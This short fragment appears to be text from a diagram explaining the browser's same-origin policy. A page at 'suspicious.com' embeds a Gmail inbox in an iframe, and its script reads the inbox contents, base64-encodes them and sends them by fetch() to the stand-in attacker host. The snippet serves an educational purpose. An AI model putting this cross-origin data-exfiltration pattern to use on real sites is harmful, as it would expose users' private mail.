 https://mail.google.com
origin : https://suspicious.com
<iframe id="mail" src="https://mail.google.com/mail/inbox"></iframe>
Request
(with cookie)
https://suspicious.com
<script>
document.getElementById("mail").addEventListener("load", function(e) {
mailData = document.getElementById("mail").contentDocument.body
encoded = btoa(encodeURIComponent(mailData))
fetch("https://www.suspicious.com?"+ encoded)
});
</script>
origin :
https://mail.google.com